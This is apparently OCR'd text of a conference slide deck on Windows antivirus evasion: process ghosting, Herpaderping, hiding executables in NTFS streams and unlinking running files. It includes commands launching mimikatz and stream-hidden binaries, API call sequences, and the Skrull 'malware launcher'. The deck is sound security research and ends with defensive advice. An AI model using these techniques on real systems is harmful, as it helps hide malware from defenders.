

WriteFile( filePtr, "AAAAAA..." )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx



PEB

## miniHerpaderping

https://github.com/aaaddress1/PR0CESS

```
@ mimikatz 2.2.0 x64 (oe.eo)
                                                         mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
                                                         "A La Vie, A L'Amour" - (oe.eo)
                                                        /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
                                                             > https://blog.gentilkiwi.com/mimikatz
                                                             Vincent LE TOUX
                                                             > https://pingcastle.com / https://mysmartlogon.com ***/
                                                '####"
                                              mimikatz # _
C:\Users\aaaddress1\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\aaaddress1> .\herpaderping.exe
C:\Users\aaaddress1\herpaderping.exe [exe/to/run] [fake/file/path]
PS C:\Users\aaaddress1> .\herpaderping.exe
>> >> <#exe/to/run#> "C:\toolchain\mimikatz 64.exe"
  <#fake/path#> "C:\Windows\System32\mspaint.exe"
[v] generate dummy file at C:\Users\aaaddress1\AppData\Roaming\dummy.txt
   copy PE data from source to dummy file
[v] locate entry @ c7578
[v] create section from C:\toolchain\mimikatz 64.exe
   process (00000000000000AC) spawned from section!
   setup parameters for PEB ok.
   enjoy :)
PS C:\Users\aaaddress1> _
```



( vincent.letoux@gmail.com )

## miniHerpaderping

https://github.com/aaaddress1/PR0CESS



## **Process Doppelganging**

- The Issue first introduced in BlackHat Europe 2017
   "Lost in Transaction: Process Doppelgänging" by @Tal\_Liberman
- More variety following by this attack vector
  - Osiris banking Trojan
  - Herpaderping by @jxy\_s
  - Process Ghosting by @GabrielLandau



dummy.txt

- Not Sneaky enough in 2021, got blocked by Defender
  - the well-known Minifilter
  - provide Defender with the ability to scan written files of NTFS
- → Find a method to control file data, but not actually write it?





## **Fileless**

Do we really need a file to run the process?





# TXT dummy.txt

filePtr = fopen( "dummy.txt" , "wb")

FileDispositionInfo.DeleteFile = TRUE

# using SetFileInformationByHandle,
# mark it as a temporary (delete-on-close) file.





```
filePtr = fopen( "dummy.txt" , "wb")
```

FileDispositionInfo.DeleteFile = TRUE

WriteFile( filePtr, mimikatz, ...)

As a result, we're indeed writing malware payload in files on NTFS but Defender cannot access or scan until we close it :)



Attacker



filePtr = fopen( "dummy.txt" , "wb")

FileDispositionInfo.DeleteFile = TRUE

WriteFile( filePtr, mimikatz, ... )

ntdll!ZwCreateProcessEx( section )

Process (dummy.txt)



.text

.data

.idata

.reloc





Attacker

bye :)

```
filePtr = fopen( "dummy.txt" , "wb")
   FileDispositionInfo.DeleteFile = TRUE
   WriteFile( filePtr, mimikatz, ... )
```

ntdll!ZwCreateProcessEx( section )

ntdll!ZwClose( filePtr )

# it's temporary, right?
# the file vanish, once got closed

Process (dummy.txt)



.text

.data

.idata

.reloc





Attacker |



filePtr = fopen( "dummy.txt" , "wb")

FileDispositionInfo.DeleteFile = TRUE

WriteFile( filePtr, mimikatz, ... )

ntdll!ZwCreateProcessEx( section )

ntdll!ZwClose( filePtr )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx

Process (dummy.txt)

PEB



PE Header

.text

.data

.idata

.reloc







ntdll!ZwClose( filePtr )

ntdll!RtlCreateProcessParametersEx

ntdll!ZwCreateThreadEx

?

**Jummy.txt** 

by this trick AV/EDR \*ALWAYS\* scan a non-existent file





.text

.data

.idata

.reloc



### miniGhosting

https://github.com/aaaddress1/PROCESS



### **Process Ghosting**



- Abuse Temporary File, to Run a Ghost Process
   "What you need to know about Process Ghosting, a new executable image tampering attack" by @GabrielLandau
- Totally bypass Defender & The others based on Minifilter
- → New Idea: Run ourself like a ghost, without Custom-Launcher?





# **Arbitrary Unlink**

Yes, unlink all the files. even a running process



### NTFS Streams - Mark of the Web

```
Cmder
                                                                             C:\Users\aaaddress1\Downloads
                                                                                             « aaad... > Downloads

√ 0

C:\Users\aaaddress1\Downloads
λ dir /r
Volume in drive C has no label.
Volume Serial Number is AC47-82F0
                                                                                               PoC.zip:Zone.ldentifier - Notepad
Directory of C:\Users\aaaddress1\Downloads
                                                                                              File Edit Format View Help
                                                                                              [ZoneTransfer]
09/22/2021
                         <DIR>
            11:16 AM
                                                                                  PoC.zip
                                                                                             ZoneId=3
09/22/2021
            11:16 AM
                         <DIR>
                                                                                              ReferrerUrl=https://github.
09/22/2021
            11:16 AM
                                173,912 PoC.zip
                                                                                             HostUrl=https://github-rele
                                     619 PoC.zip:Zone.Identifier:$DATA
                                                                              1 item
               1 File(s)
                                 173,912 bytes
               2 Dir(s) 125,645,664,256 bytes free
```



### NTFS Streams - Malware



```
C:\tmp
λ type C:\picaball.exe > dummy.txt:pika
C:\tmp
λ file dummy.txt
dummy.txt: ASCII text, with no line terminators
C:\tmp
λ wmic process call create C:\tmp\dummy.txt:pika
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of PARAMETERS
        ProcessId = 5380;
        ReturnValue = 0;
};
C:\tmp
λ rm dummy.txt
C:\tmp
λ file dummy.txt
dummy.txt: cannot open `dummy.txt' (No such file or directory)
```



### **NTFS Streams - Malware**



#### Write malware to arbitrary stream of innocent files

& Run it as a single process

C:\tmp

```
λ type C:\picaball.exe > dummy.txt:pika
C:\tmp
λ file dummy.txt
dummy.txt: ASCII text, with no line terminators
C:\tmp
 wmic process call create C:\tmp\dummy.txt:pika
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of PARAMETERS
        ProcessId = 5380;
        ReturnValue = 0:
                    even the process is still running
C:\tmp
λ rm dummy.txt
                    but we can delete it anyway:)
C:\tmp
λ file dummy.txt
dummy.txt: cannot open `dummy.txt' (No such file or directory)
```



#### **Force Unlink**

- Windows does not allow the deletion of files from running process
- Amazing trick to force unlock files found by @jonasLyk
  - 1. open the file with the DELETE flag
  - 2. relocate EXE data from main stream to another one
  - 3. yes. we can delete it now:)









Malware.exe







Malware.exe

::\$DATA 0 bytes

:dummy:\$DATA 1337 bytes

```
Directory of C:\tmp
                   09/22/2021 01:49 PM
                                            <DIR>
                   09/22/2021 01:49 PM
                                           <DIR>
                   09/22/2021 01:49 PM
                                                         0 picaball.exe
                                                   156,672 picaball.exe:dummy:$DATA
# using SetFileInformationByHandle, relocate the data to the dummy stream
```

filePtr = CreateFile( "malware.exe" , DELETE )

FILE\_RENAME\_INFORMATION.FileName = ":dummy"

ntdll!ZwClose( filePtr )





Malware.exe

::\$DATA 0 bytes

:dummy:\$DATA 1337 bytes

Malware Dropping & Run

```
|filePtr = CreateFile( "malware.exe" , DELETE )
```

```
FILE_RENAME_INFORMATION.FileName = ":dummy"
```

ntdll!ZwClose( filePtr )



### DEMO

File Unlink & Forged Sign

#### https://github.com/aaaddress1/Skrull

```
C:\Users\aaaddress1\Desktop
λ Skrull
Skrull 1.0BETA ( github.com/aaaddress1/Skrull )
Usage: skrull [option] <exePath>
Option
       -s, --sign
                      give the EXE file a Microsoft signature
       -a, --armor
                      make the EXE file get an anti-copy armor
       -u, --unlink
                      remove EXE files on NTFS, like fileless ;)
```



## **Skrull: Anti-Copy Launcher**

Fileless Malware Launcher: to Armor Malware and Deploy on Victim

### **Automatic Sample Submission**

- most AV/EDR embedded the feature as default e.g. Windows Defender
- Invoke when attackers carelessly do the suspicious behaviors
- AV/EDR keep eyes on attackers by collecting those dropped files & analysis
- Fileless is cool. but attackers need to deploy persistent trojan for long-term monitoring
- → Find a method to let the files naturally broken when submitted?





## Skrull DRM: Anti-Copy Malware Launcher

- Anti-Copy Malware Launcher
  - Running Malware by Process-Ghosting method
  - DRM: The Launch couldn't copied to another environment
  - Easy for attackers to run malware persistently & evade AV/EDR
- Anti-Copy DRM for Malware
  - Obtain unique features on the victim's environment
    - User Name, System Version, CPU count, etc.
    - Should not be reproduced on the different environment
  - Use those features, to reassemble our EXE file
    - EXE files will be naturally broken when copied









Decrypt Malware Payload

Launch the Malware by Ghosting Trick











### **DEMO**

Skrull: Malware DRM

#### https://github.com/aaaddress1/Skrull

```
C:\Users\aaaddress1\Desktop
λ Skrull
Skrull 1.0BETA ( github.com/aaaddress1/Skrull )
Usage: skrull [option] <exePath>
Option
       -s, --sign
                      give the EXE file a Microsoft signature
                      make the EXE file get an anti-copy armor
       -a, --armor
       -u, --unlink
                      remove EXE files on NTFS, like fileless ;)
```



# **Conclusion**



### Conclusion

- Process Ghosting: Attackers can abuse temporary files to create processes that will not be scanned by AV/EDR Real-Time Scan
- File Unlink: Delete running programs by migrating data between NTFS streams
- DRM: Malware rebuild itself before being submitted by AV/EDR, so it can perfectly resist follow-up analysis by researchers
- Malware Scheduled & Real-Time Scan
  - A. shouldn't assume all running process must have EXE file on NTFS
  - B. shouldn't only scan for files on NTFS, but also for running processes, to prevent fileless & DRM attacks



